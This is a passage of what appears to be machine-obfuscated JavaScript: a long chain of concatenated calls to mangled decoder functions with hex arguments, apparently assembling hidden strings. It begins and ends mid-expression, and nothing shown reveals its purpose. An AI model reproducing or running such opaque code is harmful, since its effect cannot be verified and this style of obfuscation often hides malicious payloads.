(0x1681,0x13df,0x241e,0xbb8,0xbe2)+O00O00911F_0x96d9cf(0x1464,0x181b,0xfff,0x12cb,0x2101)+O00O00911F_0x1fd229(0x1e97,0x1693,0x1400,0x74c,0x1cb3)+O00O00911F_0x2a49d6(0x24bd,0x170b,0x2005,0xefe,0x161b)+O00O00911F_0x1fd229(0xf05,0xccb,0x19a1,0xddc,0x2031)+O00O00911F_0xbc3d7d(0xce6,0xcc2,-0xa6,0x1557,0x17b7)+O00O00911F_0x301314(0xa73,0x1137,0x18f1,0x11ad,0xafe)+O00O00911F_0x96d9cf(0x1464,0x1049,0x11d0,0x675,0x1f68)+O00O00911F_0x2a49d6(0x198d,0x1c58,0x12bb,0x154f,0x183a)+O00O00911F_0x2a49d6(0x24ef,0x16ec,0x1d60,0x22ca,0x24d4)+O00O00911F_0x2a49d6(0x17fe,0xad7,0xedf,0x15e2,0x10fc)+O00O00911F_0x2a49d6(0xde8,0x356,-0x803,0x9a6,0x123d)+O00O00911F_0x1fd229(0x1128,0x25b9,0x1ae7,0xf19,0x19fd)+O00O00911F_0x2a49d6(0x4cd,0xad7,0x687,0x5fe,0x144e)+O00O00911F_0x301314(0x193c,0x1eca,0x23e4,0x1aca,0x1a81)+O00O00911F_0x1fd229(0x1b32,0x2385,0x1ae7,0x27e9,0x2790)+O00O00911F_0x2a49d6(0xe07,0x196d,0x12b2,0x27f1,0x20fe)+O00O00911F_0x1fd229(0x4cf,0x71b,0xbff,0xa78,0x452)+O00O00911F_0x2a49d6(0x238b,0x18d4,0x230c,0xc7e,0xa4f)+O00O00911F_0x1fd229(0x1219,0x619,0x71e,0xf06,0xee1)+O00O00911F_0x301314(0x7ce,-0x29f,-0xaa,-0xe8,0x15ae)+O00O00911F_0x2a49d6(0x4a3,0x245,0x927,0x885,0x775)+O00O00911F_0xbc3d7d(0x1c45,0x182f,0x112d,0x1f99,0x23c3)+O00O00911F_0x301314(0x22a,0x2d,-0x222,0x8f0,-0xa9b)+O00O00911F_0x1fd229(0x2963,0x216d,0x1cff,0x23cd,0x2b76)+O00O00911F_0x1fd229(0x121f,0x217a,0x1c01,0x21bd,0x1e99)+O00O00911F_0xbc3d7d(0x27d,-0x894,0x973,-0x9ae,0x193)+O00O00911F_0xbc3d7d(0x1447,0x2279,0x1642,0x563,0xf83)+O00O00911F_0x2a49d6(0xca7,0x1b44,0x1c7d,0x23f5,0x1317)+O00O00911F_0xbc3d7d(0x1924,0x2084,0x241d,0x24c2,0x126b)+O00O00911F_0x96d9cf(0x1071,0x14d5,0x1344,0x1d17,0x1477)+O00O00911F_0x1fd229(0x1c4d,0x11d6,0x1ec2,0x26cd,0xfd5)+O00O00911F_0x2a49d6(-0x578,0x5cb,0x1329,0x314,0x437)+O00O00911F_0xbc3d7d(0x857,0x17d,0xd79,0x1ef,0xf0f)+O00O00911F_0x1fd229(0x1f57,0x25f5,0x1f0c,0x23ce,0x2549)+O00O00911F_0x301314(0x1b79,0x2253,0x19b3,0x2471,0x164d)+O00O00911F_0xbc3d7d(0x125,0x5d9,-0x998,-0xbea,0xaae)+O00O00911F_0x301314(0x12dd,0x5da,0xd05,0x9b0,0x171e)+O00O00911F_0x301314(0x7e,0x5b0,0x832,0x148,-0x935)+O00O00911F_0xbc3d7d(0x844,0x1576,0xa25,0xcd2,0x141)+O00O00911F_0x301314(0x7ce,-0x557,0x20e,0x144e,0x14b9)+O00O00911F_0x96d9cf(0x103,-0xc9b,-0xc58,-0x2da,0x90d)+O00O00911F_0x2a49d6(0x13a0,0x6ad,0xaea,0x688,-0x7a4))+(O00O00911F_0x96d9cf(0xe58,0x4ce,0xac4,0xef7,0xb01)+O00O00911F_0x96d9cf(0x82b,-0x137,0x7ae,0x124a,0xeba)+O00O00911F_0x96d9cf(0x955,0x15a8,0xb95,-0x3cd,0xc32)+O00O00911F_0x301314(-0x84,-0x9ad,-0x1a5,-0xb8a,-0x230)+O00O00911F_0x96d9cf(0x56b,-0x1ec,-0x303,-0xb1,0x1012)+O00O00911F_0x96d9cf(0xc29,0x34a,0x1736,-0x38,0x2c0)+O00O00911F_0x2a49d6(0x4ef,0x1234,0xfa1,0x5b8,0x6c8)+O00O00911F_0x96d9cf(0x1792,0x14ec,0x162c,0x1f04,0xe64)+O00O00911F_0x96d9cf(0x1792,0x141a,0x1640,0xc3d,0x2286)+O00O00911F_0x2a49d6(0x23a0,0x1b9f,0x199a,0x2574,0x12ca)+O00O00911F_0x96d9cf(0xd0a,0x245,0x206,0xe05,0x962)+O00O00911F_0xbc3d7d(0x16e7,0x1973,0x17f8,0xf83,0x1258)+O00O00911F_0x2a49d6(0x1b24,0x1c26,0x1fa4,0x1263,0x172e)+O00O00911F_0x2a49d6(0x14f6,0x18d4,0x20af,0x15cc,0xff8)+O00O00911F_0x2a49d6(0x967,0x1581,0x1436,0x22c4,0x15f3)+O00O00911F_0x1fd229(0xe6a,0x1435,0x89e,-0x369,-0x3)+O00O00911F_0x301314(0x15a5,0xe4e,0xd1e,0x1a11,0x2310)+O00O00911F_0x96d9cf(0x18df,0x23ce,0x26d4,0x1168,0x18b6)+O00O00911F_0x301314(0x2b7,-0x393,0x8c8,0x1db,0x4b1)+O00O00911F_0xbc3d7d(0xf70,0x135b,0x113d,0x314,0x2a3)+O00O00911F_0xbc3d7d(0x19c4,0x1479,0x1594,0x1e9a,0x23dc)+O00O00911F_0xbc3d7d(0x1612,0xa8b,0x154f,0x1e96,0x8f1)+O00O00911F_0x96d9cf(0x1c4,-0x577,0x11f,-0x964,0x250)+O00O00911F_0xbc3d7d(0xcd5,0x193e,0x489,0x1a00,0x1a6f)+O00O00911F_0x301314(0x833,0x1054,0x9bb,-0x4ed,0xa39)+O00O00911F_0x301314(0x145a,0x1a47,0x1b34,0x17a8,0x1dbf)+O00O00911F_0x301314(0x1726,0x1dc0,0x18e1,0x2531,0x19d2)+O00O00911F_0xbc3d7d(0xb49,0xb7c,0x274,0xd9a,0x1782)+O00O00911F_0xbc3d7d(0x7d0,0xfea,-0x2d1,0x34d,0x316)+O00O00911F_0x2a49d6(0xe3b,0x1ac2,0x1f9d,0x2613,0x1455)+O00O00911F_0x2a49d6(0x1e72,0x18e5,0xc11,0xcb6,0x1361)+O00O00911F_0xbc3d7d(0x1647,0x1cce,0x14bb,0x13a7,0x1715)+O00O00911F_0x96d9cf(0x1797,0xd65,0x1612,0xe24,0x1766)+O00O00911F_0xbc3d7d(0x73f,-0x27f,0x29b,-0x27e,-0x278)+O00O00911F_0xbc3d7d(0x3f3,0x79f,0x11de,0x7b2,-0x696)+O00O00911F_0x96d9cf(0x15e1,0x1ae7,0x15df,0x1260,0x2469)+O00O00911F_0x1fd229(0x1e65,0x5d4,0x1040,0x17fc,0xe83)+O00O00911F_0x96d9cf(0xe98,0x19d9,0x1868,0x894,0x8f0)+O00O00911F_0x301314(0xa14,0x1891,0x16ef,-0x252,0x15f9)+O00O00911F_0x301314(0x12bf,0x17cd,0x1acb,0x1900,0x15a1)+O00O00911F_0x2a49d6(0x9e9,0x13e3,0x2269,0x1460,0x7b1)+O00O00911F_0x96d9cf(0x1cec,0x195f,0x1139,0x1510,0x28c6)+O00O00911F_0x2a49d6(0x8f7,0x538,0x2cd,0x971,0x6c8)+O00O00911F_0xbc3d7d(0x9f,0x61d,0xc19,0x3d8,-0x192)+O00O00911F_0x2a49d6(0xfdc,0x63b,-0x3ad,0x140f,-0x664)+O00O00911F_0x1fd229(0x1809,0x1473,0xbdc,0x1a41,-0x4a)+O00O00911F_0x96d9cf(0x467,-0x9c8,0x84a,0xbf2,0x4fd)+O00O00911F_0x301314(0xde7,0x1598,0x9c9,0x969,0x15bd)+O00O00911F_0x301314(0x9c6,0xf5c,0xc40,0x6e2,0x101e)+O00O00911F_0x96d9cf(0xe02,0x182e,0x7b0,0x108a,0x15f0)+O00O00911F_0x96d9cf(0xcdb,-0x150,0x249,0x1ab7,0x4c7)+O00O00911F_0xbc3d7d(0x754,0x13ce,-0x152,0x1017,0x11ed)+O00O00911F_0x2a49d6(0x1d17,0x115d,0x1de3,0x19fd,0x16f6)+O00O00911F_0x2a49d6(0x221a,0x1bb1,0x1aad,0x122e,0x1160)+O00O00911F_0xbc3d7d(0x1773,0x1531,0x156c,0xf91,0x168b)+O00O00911F_0x301314(0x18e,0x665,-0x92f,-0x61e,0x16b)+O00O00911F_0x96d9cf(0x2f5,0x98d,0x80b,-0x9ca,0x155)+O00O00911F_0x2a49d6(0x1587,0x12a6,0x202f,0x1329,0x10e3)+O00O00911F_0x301314(0x11bc,0x185e,0x1c70,0xada,0x17ae)+O00O00911F_0x2a49d6(0x651,0x124a,0x16ce,0x1103,0x1c30)+O00O00911F_0xbc3d7d(0xda,0xbc,-0x19b,-0xd5c,-0xc40)+O00O00911F_0x301314(0x856,-0x344,0xed8,0x2a2,0xb7b)+O00O00911F_0x1fd229(0x13bd,-0x22d,0x858,0xae4,0x1654)+O00O00911F_0xbc3d7d(0x331,-0x1d4,0xcfe,-0x5cc,-0x29d)+O00O00911F_0x2a49d6(0xb19,0x7ee,0xab1,0xad3,-0x3b3)+O00O00911F_0x1fd229(0xcef,0x1953,0xc50,0x1ac2,0xd73)+O00O00911F_0x96d9cf(0x10cf,0x1543,0x1833,0x993,0xe7a)+O00O00911F_0xbc3d7d(0x12b7,0x105f,0xcc8,0x167c,0xc9c)+O00O00911F_0xbc3d7d(0x3bc,0xaa1,0x1d5,0x504,-0x609)+O00O00911F_0x1fd229(0x1875,0x12b0,0x14ab,0x1b8c,0xa65)+O00O00911F_0x2a49d6(0x2ef,0xc8f,0x135a,0x149a,0x1a12)+O00O00911F_0x1fd229(0x1b82,0x12ef,0x133f,0xc5d,0x1781)+O00O00911F_0x96d9cf(0xcdb,0xf67,0x1695,0x40d,0x1ac4)+O00O00911F_0xbc3d7d(0x754,0x49e,0x89e,0x4f6,-0x728)+O00O00911F_0x2a49d6(0x1d43,0x115d,0x149d,0x1a65,0x368)+O00O00911F_0x96d9cf(0x1a6f,0x1948,0x1ef4,0x273a,0x227b)+O00O00911F_0xbc3d7d(0x1773,0xaa6,0x181a,0x1b10,0x9e1)+O00O00911F_0xbc3d7d(0x26a,-0x6e0,0xe77,0xe96,0x415)+O00O00911F_0x96d9cf(0x2f5,0xb44,-0x7f0,-0x1a8,0xf9a)+O00O00911F_0x1fd229(0xdaf,0x1d8f,0x1809,0xfee,0x21b8)+O00O00911F_0x2a49d6(0xec7,0xc45,0x17dc,0x1369,0xece)+O00O00911F_0xbc3d7d(0xded,0xccb,0x1141,0x10de,0x1119)+O00O00911F_0xbc3d7d(0xaf0,0x17d3,0xc82,0x9ff,-0x298)+O00O00911F_0x2a49d6(0x82b,0x1588,0x1453,0x2278,0x1b0e)+O00O00911F_0x96d9cf(0x12a1,0x62c,0x1e26,0xc17,0xb86)+O00O00911F_0x2a49d6(0x17e0,0x1e2e,0x2cbc,0x2710,0x1f8d)+O00O00911F_0x1fd229(0x25b,0xd8a,0x933,-0x368,0x1566)+O00O00911F_0x301314(-0x3d,-0x243,0x536,0xa27,-0x481)+O00O00911F_0x96d9cf(0x4f9,0x9d6,-0x9db,0x6a,-0x4cc)+O00O00911F_0x96d9cf(0x125b,0x1c4e,0x16ee,0x1e3a,0x73d)+O00O00911F_0xbc3d7d(0x6f6,0x18d,-0x76c,0x2b4,0x11ca)+O00O00911F_0xbc3d7d(0x1e9,-0x5b0,0xa76,-0x222,0x509)+O00O00911F_0x2a49d6(0x14ea,0x1ae6,0x26ac,0x2392,0x2493)+O00O00911F_0x2a49d6(0x19c,0x89f,0xd43,-0x577,0x5e1)+O00O00911F_0x1fd229(0x1371,0x1a80,0xf6d,0xfb5,0x182b)+O00O00911F_0x1fd229(0x1f88,0x1ac6,0x162f,0x928,0xf42)+O00O00911F_0x301314(0xbb1,0x806,0x5b9,0x1840,0x7a4)+O00O00911F_0x96d9cf(0xe6e,0x9d5,0x70a,0x1d4d,0x9a)+O00O00911F_0x301314(-0x1e8,-0xeda,-0x1d5,-0xd3f,-0x4a5)+O00O00911F_0x96d9cf(0x6ac,0x4cf,-0x6b9,0x1a8,0xeec)+O00O00911F_0x1fd229(0x1ce,0x1021,0xc50,0x930,-0x27f)+O00O00911F_0x2a49d6(0xf67,0x1211,0x44a,0xbda,0xe92)+O00O00911F_0x301314(0x64,-0x3a,-0x5d8,0x9fa,-0x37)+O00O00911F_0x1fd229(0x573,0x9db,0xe5e,0x8bb,0x1084)+O00O00911F_0x1fd229(0x17c4,0x5f2,0x146e,0x11c9,0xf7d)+O00O00911F_0x96d9cf(0x9ea,0xc47,0x1000,0x147,0x15fb)+O00O00911F_0x301314(0x1634,0x23e5,0x1c3e,0x1aac,0x2164)+O00O00911F_0x2a49d6(0x1b9c,0xddb,0x1872,0x182d,0x19a6)+O00O00911F_0xbc3d7d(0x1c6f,0x2795,0x296e,0xddd,0x13f9)+O00O00911F_0xbc3d7d(0x940,0x15a0,0x202,0x37b,0x162d)+O00O00911F_0xbc3d7d(0x1b35,0x2431,0x153d,0x177e,0x1fbd)+O00O00911F_0x96d9cf(0x15e1,0x1607,0x8fa,0xb53,0x225c)+O00O00911F_0x301314(0x10b,-0x345,-0x173,-0x3df,-0x315)+O00O00911F_0x96d9cf(0x1c0,-0x846,0xa21,-0x158,-0x3ce)+O00O00911F_0x96d9cf(0x1529,0x187c,0x1821,0x19b4,0x1e4b)+O00O00911F_0xbc3d7d(0x1aef,0xd6e,0x1fbd,0x1513,0x1a6f)+O00O00911F_0xbc3d7d(0xba4,0xb5b,-0x2af,0x10d8,-0x1ff)+O00O00911F_0x1fd229(0x184f,0xaba,0x14dd,0xfb5,0xe8c)+O00O00911F_0x301314(0x12dd,0x5e2,0x1c08,0xf14,0x8c8)+O00O00911F_0x2a49d6(0x57b,0xb36,0x10ba,0x6ad,0x423)+O00O00911F_0x96d9cf(0x1830,0x1071,0x1c11,0xca1,0xe21)+O00O00911F_0x2a49d6(0x783,0x7ac,0x140d,-0x315,0xbb4)+O00O00911F_0x2a49d6(0x86b,0x28c,0xebb,0x575,0x778)+O00O00911F_0x96d9cf(0x4f9,-0x674,-0x7ac,0xa1a,-0x250)+O00O00911F_0x96d9cf(0x170d,0xa06,0x121d,0x24f5,0x2126)+O00O00911F_0x2a49d6(0x11c4,0x916,0xb56,0xf58,-0x53e)+O00O00911F_0x301314(-0x1ee,0xc91,0x981,0x468,-0x35b)+O00O00911F_0x2a49d6(0x1390,0x88c,0xd67,0x104d,0x355)+O00O00911F_0x301314(0x8ed,0x1125,-0x3b7,0x5a4,-0x535)+O00O00911F_0x96d9cf(0x1c4,0x800,-0x397,0xd35,-0x14f)+O00O00911F_0xbc3d7d(0xcd5,0x1421,0x1378,0xa50,0x28d)+O00O00911F_0x301314(-0xf2,-0xdd8,-0xaf0,-0x83e,-0xb75)+O00O00911F_0x1fd229(0x5e1,-0x748,0x621,0x7a9,0xc7a)+O00O00911F_0x301314(0x1389,0xea9,0x18a3,0x1734,0x1639)+O00O00911F_0x301314(0x1844,0xe2e,0x1e8f,0x135a,0xf4a)+O00O00911F_0x96d9cf(0x8fa,-0x57,0x3f6,0x8a6,0xcc6)+O00O00911F_0x1fd229(0x13e4,-0x303,0x5eb,-0x5ff,-0x8c7)+O00O00911F_0x96d9cf(0x1905,0x268b,0x2375,0xcae,0x1713)+O00O00911F_0x301314(0x19e9,0x2342,0xcca,0xfe2,0x1e90)+O00O00911F_0x1fd229(0x15de,0x87e,0x1763,0x1ab8,0x154f)+O00O00911F_0xbc3d7d(0x1a83,0x19ae,0x1d5f,0xbe5,0x1b38)+O00O00911F_0x2a49d6(0x1d02,0x1d8c,0x28c9,0x1ffc,0x2a53)+O00O00911F_0xbc3d7d(0x3b7,0xb1a,0x123f,0x5fb,0xb51)+O00O00911F_0x301314(0x551,-0x647,-0x2b,0xf7d,0x38f)+O00O00911F_0x1fd229(0x781,0x1993,0xf28,0x1399,0x1dbf)+O00O00911F_0xbc3d7d(0x1b35,0x13b3,0x266d,0x1e55,0x13f7)+O00O00911F_0x96d9cf(0x15e1,0x1398,0x1667,0x15b7,0x1cdc)+O00O00911F_0x301314(0x6c6,0x385,0xe97,0x6b8,0x1587)+O00O00911F_0x2a49d6(0x19f1,0x1a0f,0x1d95,0xe48,0x2877)+O00O00911F_0x1fd229(0x20cb,0x1aa1,0x133f,0x1d3c,0x66a)+O00O00911F_0x1fd229(-0x3df,0x726,0x839,0x16ed,0x3ef)+O00O00911F_0x2a49d6(0xd9a,0x2e2,0xd79,0x420,0x79d)+O00O00911F_0x301314(0x65f,0x1495,0x554,-0x4c2,0x43e)+O00O00911F_0x1fd229(0xd1a,0x1638,0xd27,0x1ad8,0xea1)+O00O00911F_0x1fd229(0xf43,-0x169,0x5d4,0x125d,0x29d)+O00O00911F_0xbc3d7d(0x26a,0xe04,-0xc54,-0x6be,-0xbad)+O00O00911F_0xbc3d7d(0x24a,-0x9a4,-0xc23,0x116,0x9dd)+O00O00911F_0x2a49d6(0x2597,0x1804,0x24cd,0x132a,0x25f0)+O00O00911F_0x96d9cf(0x18ad,0xd07,0xe5a,0x1cfd,0x226a)+O00O00911F_0x2a49d6(0x1610,0xd36,0x19c1,0x1ae9,0xd3e)+O00O00911F_0x2a49d6(0x183,0x9bd,-0x23c,0xf4a,0xb23)+O00O00911F_0x96d9cf(0x1980,0x2773,0x26a6,0x1e31,0x2138)+O00O00911F_0x1fd229(0x1f8a,0x2265,0x1ce0,0x12f9,0x20b2)+O00O00911F_0x1fd229(0xec1,0x200b,0x1c2f,0x1ec1,0x222a)+O00O00911F_0x96d9cf(0x1797,0x1cca,0x10ac,0x1d7e,0x9b3)+O00O00911F_0x1fd229(0xadd,0x159,0xd27,0x395,0xfc1)+O00O00911F_0xbc3d7d(0x125e,0x19c7,0xbc6,0x127f,0xade)+O00O00911F_0x96d9cf(0xe4,-0x43c,0x6fd,-0xd13,0xcc4)+O00O00911F_0xbc3d7d(0x1465,0x1069,0x5a6,0x119a,0x1c5f)+O00O00911F_0x301314(0x1844,0xbae,0x2298,0x1508,0xa95)+O00O00911F_0x1fd229(0x1ad4,0x1da6,0x1229,0x20f8,0x1292)+O00O00911F_0x2a49d6(0x9d7,0x1485,0x163b,0x1877,0x2026)+O00O00911F_0x1fd229(0x150b,0x184a,0x1645,0x1887,0x773)+O00O00911F_0x301314(0x15df,0x203b,0xe57,0x18db,0xf77)+O00O00911F_0x96d9cf(0x107f,0x1b26,0xef5,0x13e6,0x1734)+O00O00911F_0x2a49d6(0x11d3,0x379,0x47f,-0x949,0xde5)+O00O00911F_0x96d9cf(0x1780,0x9c3,0x22fd,0x17e8,0x125a)+O00O00911F_0x301314(0x525,-0x815,0xf30,-0x57a,0x5c1)+O00O00911F_0x301314(0xb91,0x162e,0x688,0x714,-0x8a)+O00O00911F_0xbc3d7d(0xdc3,0x947,0x19ce,0x1029,0x16db)+O00O00911F_0x96d9cf(0x124,0xe2b,0x10f,-0xde,-0x533)+O00O00911F_0x301314(0x156b,0x82e,0x22dc,0x2161,0x201e)+O00O00911F_0x96d9cf(0x1355,0x1b9b,0x2198,0x1ee5,0x60e)+O00O00911F_0x1fd229(0x26b7,0x2625,0x1bae,0x1114,0x18c9)+O00O00911F_0xbc3d7d(0x39,0xab5,0x86a,0x644,0x3fc)+O00O00911F_0x96d9cf(0x139c,0x1b8a,0x7ea,0x61e,0x15c5)+O00O00911F_0x2a49d6(0x125d,0x92c,-0x226,0xc59,0x780)+O00O00911F_0x301314(0x2b0,0xa6a,-0xae6,0xb53,0xe0e)+O00O00911F_0xbc3d7d(0xefa,0x11c9,0x1239,0x1962,0x769)+O00O00911F_0xbc3d7d(0x326,-0xb54,-0x7b,0x3e7,0xf66)+O00O00911F_0x301314(0x3ae,-0x94b,0xd38,0x1191,0x952)+O00O00911F_0x301314(0xe94,0x1ccb,0x1a31,0x551,0x974)+O00O00911F_0xbc3d7d(0x1098,0x1143,0x1f22,0x1180,0x1229)+O00O00911F_0x2a49d6(0x544,0x45a,0xf37,0x103c,-0x441)+O00O00911F_0x96d9cf(0x19e6,0xb01,0x1766,0x1ba7,0x18d9)+O00O00911F_0x1fd229(0x8c5,0xc7a,0x99f,0x717,0xa57)+O00O00911F_0x96d9cf(0x184c,0x15da,0xa6d,0xe44,0xc63)+O00O00911F_0x2a49d6(0x1d9d,0x14b6,0x16c3,0x2211,0x628)+O00O00911F_0x96d9cf(0x131d,0x1987,0x197b,0x9ef,0xe17)+O00O00911F_0x2a49d6(-0x592,0x62f,-0x3f6,0x3eb,-0x27c))+(O00O00911F_0x301314(0x1b7,0xc6a,0x2d,0x326,0xe37)+O00O00911F_0x96d9cf(0x7b6,0xc76,0x48,0xfee,0xa8c)+O00O00911F_0x96d9cf(0x9f4,0x11d1,0xc6b,0xb3c,0xc9e)+O00O00911F_0x301314(0x2a5,0x4ad,0x10c4,-0x62a,-0x42b)+O00O00911F_0x96d9cf(0x1797,0x21a2,0x1fbe,0x14dc,0x9e3)+O00O00911F_0xbc3d7d(0xc2,-0x483,-0x999,0x292,-0x2f7)+O00O00911F_0x1fd229(0xb6a,0xda2,0x17cd,0xf8b,0xce0)+O00O00911F_0xbc3d7d(0x1b3b,0x1261,0x2405,0xdb2,0x17be)+O00O00911F_0x2a49d6(0x1935,0x18d9,0x1a69,0x1115,0xc6d)+O00O00911F_0x2a49d6(0xbc6,0x92c,0xabd,0x120a,0x6a7)+O00O00911F_0x301314(0x15ba,0x210f,0xec7,0xbe3,0x1dd0)+O00O00911F_0x301314(0x312,0x7ea,0x807,-0xa55,0x747)+O00O00911F_0x1fd229(0x1f1e,0x1966,0x21ab,0x165e,0x1695)+O00O00911F_0x301314(0x85d,0x3c0,-0x430,0x11e0,0x117d)+O00O00911F_0x1fd229(0xa23,-0x72,0xd7b,0xe1,0x540)+O00O00911F_0x301314(0x3e9,-0x50f,0xe5e,0xe42,0x339)+O00O00911F_0x1fd229(0x1be2,0x1b36,0x2247,0x2d4d,0x16df)+O00O00911F_0x2a49d6(-0x3e0,0x2a6,-0x7ec,0x47c,-0x50d)+O00O00911F_0x301314(0x5b,0xab4,-0xd5d,-0x7eb,0x1d5)+O00O00911F_0x2a49d6(0x2063,0x18e6,0xf93,0x10ce,0x1304)+O00O00911F_0x2a49d6(0x1681,0x18c7,0x1ada,0x1ce2,0x2635)+O00O00911F_0x1fd229(0x7aa,0x10ed,0x85e,-0x177,0xad0)+O00O00911F_0x2a49d6(0x151d,0x74c,0x886,0x12b9,0x13ce)+O00O00911F_0x2a49d6(-0x9dd,0xdc,0x99e,0x40d,-0x55c)+O00O00911F_0x1fd229(0xec0,0x15bc,0xa5f,0xb14,0x126e)+O00O00911F_0x301314(0x31c,0x473,-0xd3,-0x292,0x106e)+O00O00911F_0x96d9cf(0x1c59,0x2079,0x109c,0x221f,0x2115)+O00O00911F_0x2a49d6(-0x968,0x463,-0x6af,-0x3d0,0x9ac)+O00O00911F_0xbc3d7d(0x55f,0xb1d,0x717,-0x27,0xb1f)+O00O00911F_0x301314(0xbf2,0x14b1,0x1169,0xc23,0xcfc)+O00O00911F_0x301314(0x16e4,0x1416,0xffd,0xab9,0x116d)+O00O00911F_0x1fd229(0x1a54,0x211c,0x15cd,0xbe9,0x2141)+O00O00911F_0x1fd229(0x23c1,0x1481,0x187c,0x14ce,0x1036)+O00O00911F_0x2a49d6(-0x4d4,0x95,-0xc44,-0x2cc,-0xc44)+O00O00911F_0x2a49d6(0x1204,0x1d11,0x202f,0x1f62,0x231c)+O00O00911F_0x96d9cf(0x5c7,-0x6c4,0xcec,0x56f,-0x7ef)+O00O00911F_0x96d9cf(0x1155,0x13bf,0x88a,0x8a1,0xbc4)+O00O00911F_0x2a49d6(0x1752,0x930,0x62e,0x673,0x67f)+O00O00911F_0x96d9cf(0xe38,0x10df,0xb8b,0x179c,0x171a)+O00O00911F_0xbc3d7d(0x6f2,-0x6fb,0x481,0x240,-0x4e9)+O00O00911F_0x2a49d6(0x145a,0x1ae7,0x2188,0x2559,0x14e5)+O00O00911F_0x1fd229(0x1414,0x1dc6,0x1d0a,0x1d11,0x106e)+O00O00911F_0x1fd229(0x1eb2,0x24b4,0x20dc,0x12f8,0x280a)+O00O00911F_0x301314(0xdc,0x613,0x331,-0x29e,-0x788)+O00O00911F_0x301314(0x1a7f,0x27d9,0x1af0,0x1d33,0x15f8)+O00O00911F_0x301314(0x1772,0xf84,0x1e8a,0xdc3,0x16bd)+O00O00911F_0x96d9cf(0x89,-0x622,0x303,-0xa01,-0x1c2)+O00O00911F_0xbc3d7d(0x3a2,0xd0f,-0x95f,0xd0,-0x6bb)+O00O00911F_0x301314(0x10af,0xae4,0x6f8,0xe77,0x1418)+O00O00911F_0xbc3d7d(0x862,-0x231,0x886,0xaa7,0x11de)+O00O00911F_0x301314(0x1738,0x121d,0x1b68,0x17ee,0x23d3)+O00O00911F_0x301314(0x13ef,0x1a69,0x91c,0x22e2,0x11e2)+O00O00911F_0x96d9cf(0x19b7,0x26d5,0x1f13,0x23c1,0x2215)+O00O00911F_0x301314(-0x9e,0x39c,0x18f,0xa5,-0x8a7)+O00O00911F_0x1fd229(0x2e55,0x1863,0x2115,0x165d,0x19f1)+O00O00911F_0xbc3d7d(0x3a,0xe55,-0x702,0x853,-0x76e)+O00O00911F_0x96d9cf(0xfbd,0xb18,0x1d8b,0x147b,0x12fd)+O00O00911F_0x1fd229(0x75,0xce5,0xaca,0x1653,0xbee)+O00O00911F_0x301314(0x508,0x41,0x395,0x10f3,-0x8be)+O00O00911F_0x301314(0x1625,0xea7,0xb63,0x2315,0x1e34)+O00O00911F_0x301314(0x1026,0x430,0x13a5,0x1bb,0x3d6)+O00O00911F_0x2a49d6(0x125,0x5b9,0x5a0,0x124e,-0x556)+O00O00911F_0x301314(0x863,0x1121,0x11e3,-0x36,0x915)+O00O00911F_0x1fd229(0x1d51,0x1425,0x1cf8,0x2979,0x1039)+O00O00911F_0x301314(0x1838,0xaf1,0x2295,0x15d4,0x1776)+O00O00911F_0x1fd229(0x28cc,0x1535,0x1c00,0x28fc,0x262f)+O00O00911F_0x96d9cf(0xba,-0x312,0xf58,-0x1c0,0x722)+O00O00911F_0x96d9cf(0x842,0xc00,0x1543,0x12ca,-0x1c5)+O00O00911F_0xbc3d7d(0x3a2,0xe39,0x824,0xa13,0xd7d)+O00O00911F_0x96d9cf(0x1236,0x17a8,0x207d,0x934,0x9a7)+O00O00911F_0x96d9cf(0x90d,0xa1d,0x337,0x550,0x14af)+O00O00911F_0x2a49d6(0xee2,0x1a01,0x1976,0x204b,0x2640)+O00O00911F_0x1fd229(0x208d,0x1469,0x1ab3,0x22bc,0x1cc7)+O00O00911F_0xbc3d7d(0x190c,0x199f,0x19da,0x14fc,0xd39)+O00O00911F_0x96d9cf(0x656,-0x456,0x7f,0x685,0x8eb)+O00O00911F_0x1fd229(0x1f3a,0x16d4,0x1761,0x1950,0xdcf)+O00O00911F_0x96d9cf(0xba,-0xb4a,-0xc81,0x130,-0x119)+O00O00911F_0x301314(0x6bb,-0x5d4,0x3c,0x109b,0xfe3)+O00O00911F_0x301314(0x2c6,-0x6f9,-0xb28,0xa72,0x1ce)+O00O00911F_0xbc3d7d(0x118b,0x1557,0x575,0x1208,0x972)+O00O00911F_0x96d9cf(0x90d,-0x25,-0x13e,0x42e,0x774)+O00O00911F_0x2a49d6(0x243d,0x1a01,0x2246,0x1b03,0x2868)+O00O00911F_0x96d9cf(0x1576,0x86a,0x112b,0x12ab,0x18fb)+O00O00911F_0xbc3d7d(0x190c,0xf21,0xee0,0x245b,0x2727)+O00O00911F_0x96d9cf(0xe9,0x5f9,-0x8e2,0x8ef,-0x1ab)+O00O00911F_0x1fd229(0x2d44,0x2a26,0x2115,0x2947,0x2ab2)+O00O00911F_0x1fd229(-0x4c9,-0x430,0x622,-0x6ee,-0x81a)+O00O00911F_0x2a49d6(0x16a6,0x10ff,0x18c5,0x1d47,0xe36)+O00O00911F_0x1fd229(0x8e,0x1672,0xaca,0xaad,0x1743)+O00O00911F_0x2a49d6(0x881,0x7d1,0x176,-0x475,0x5a)+O00O00911F_0x96d9cf(0x17ac,0xcec,0x10b6,0xd4c,0x21a8)+O00O00911F_0x1fd229(0x2403,0x2348,0x16ea,0x125a,0x16e0)+O00O00911F_0xbc3d7d(0x3cc,-0x509,-0xad3,0x66c,0xe40)+O00O00911F_0xbc3d7d(0x93f,-0x100,0x1135,0xf92,0xa9c)+O00O00911F_0x96d9cf(0x17bb,0x1da8,0x1cd7,0x1f85,0x2010)+O00O00911F_0x96d9cf(0x19bf,0x10d5,0x116f,0x1ae4,0x1f67)+O00O00911F_0x301314(0x591,0x456,0x101d,0xddf,0xbda)+O00O00911F_0x301314(0x312,0xae6,-0xab2,0xa5c,0x6f4)+O00O00911F_0x1fd229(0xe5d,0x19bd,0x170d,0xb64,0x1aa7)+O00O00911F_0x1fd229(0xb4b,0x182,0xa13,-0x266,0x11d5)+O00O00911F_0xbc3d7d(0x9c9,0x1486,-0x370,-0x4dd,0x4d6)+O00O00911F_0x96d9cf(0x1ad1,0x2720,0x1050,0x1d23,0x1015)+O00O00911F_0xbc3d7d(0x10a7,0x1cd1,0x51b,0x583,0x1cde)+O00O00911F_0x1fd229(0x802,0x1432,0xb01,0x186,0x18c7)+O00O00911F_0xbc3d7d(0x1256,0x12bc,0x1a1a,0x1690,0xec0)+O00O00911F_0x301314(0x16e0,0xb72,0x1fa6,0x1aa6,0x2095)+O00O00911F_0x1fd229(0x294,0xaf1,0xf27,0x1261,0x195c)+O00O00911F_0x96d9cf(0x3c,0xd6e,0xdb5,0xe39,-0x8b4)+O00O00911F_0x96d9cf(0x13d2,0x224a,0x1af5,0x1401,0xd